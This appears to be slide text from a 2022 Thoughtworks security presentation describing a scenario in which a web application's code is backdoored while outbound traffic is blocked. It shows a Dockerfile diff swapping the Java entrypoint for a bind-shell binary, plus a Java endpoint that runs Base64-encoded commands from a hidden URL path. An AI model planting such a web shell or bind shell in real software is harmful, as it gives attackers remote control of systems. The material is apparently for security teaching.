 Scenario 2: Bad code in web-application
No egress from VPC for C2
Attempting to deploy bind webshells
1 FROM gradle:7.0.2-jdk16-openj9 AS build
2 WORKDIR /app
3 COPY gradlew .
4 COPY gradle gradle
5 COPY build.gradle .
6 COPY settings.gradle .
7 RUN chmod +x ./gradlew
8 COPY src src
9 RUN ./gradlew clean bootJar
10
11 FROM adoptopenjdk/openjdk16:alpine-jre
12 EXPOSE 8080
13 #RUN adduser -h /app/ -D -s /bin/sh developer
14 #USER developer
15 #WORKDIR /app
16 #COPY --from=build /app/build/libs/web-application-*.jar /app/web-application.jar
17 #ENTRYPOINT ["java","-server", "-Xms1G", "-Xmx1G", "-jar", "web-application.jar"]
18+COPY bind.elf .
19+RUN chmod +x bind.elf
20+ENTRYPOINT ["./bind.elf"]
@GetMapping("/1857b1ed-026e-4c38-bc6c-c1a171cbc38f/{cmd}")
public Exec nettitudeExec(@PathVariable("cmd") String cmd) {
var decoded = new String(Base64.decodeBase64(cmd));
try {
var process :Process = Runtime.getRuntime().exec(decoded);
process.wait();
var inputStream = new BufferedReader(new InputStreamReader(process.getInputStream()));
String line;
var output = new StringBuilder();
while ((line = inputStream.readLine()) != null)
output.append(line);
return new Exec(Base64.encodeBase64String(output.toString().getBytes()));
} catch (Exception e) {
return new Exec(Base64.encodeBase64String(e.getMessage().getBytes()));
}
}
public static class Exec{
String response;
Exec(String response){
this.response = response;
}
}
© 2022 Thoughtworks | Confidential
22